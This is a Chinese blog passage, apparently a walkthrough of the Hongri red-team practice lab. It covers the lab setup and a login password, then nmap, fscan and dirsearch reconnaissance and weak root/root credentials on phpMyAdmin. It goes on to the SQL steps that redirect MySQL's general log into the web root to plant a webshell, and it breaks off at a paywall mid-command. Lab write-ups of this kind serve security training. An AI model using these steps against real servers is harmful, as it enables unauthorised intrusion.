小编的文章仅学习使用,同时记录小编的学习笔记;如有错漏恳请大神指点,如遇问题可在评论区交流;切勿用于非法行为。

一、搭建环境

1. 网络配置

2. 启动环境

登录密码:hongrisec@2019(登录时 提示密码过期需更改密码),三台机均为一样的密码。

登录 win7 开启服务:C:\phpStudy\phpStudy.exe

二、信息收集



1. 扫描 IP

nmap -sn 192.168.2.0/24 // 探测存活 ip 地址

2. 端口检测

./fscan -h 192.168.2.133

该环境中含有 80、3306;80端口中 含有 PHP 探针。

访问http://192.168.2.133:80,里面透露出了 绝对路径。

底部发现含有 MySQL 数据库连接(尝试 弱口令破解 root / root )

3. 目录扫描

dirsearch -u http://192.168.2.133

系统文件:phpinfo.php

数据库连接:http://192.168.2.133/phpMyAdmin/

三、漏洞利用

1. 数据库后台(写入 webshell)

a) show variables like '%general%'; // 查看全局日志

b) set global general_log="on"; // 开启日志

c) set global general_log_file='C://phpstudy//www//shell.ph

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

367

367

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?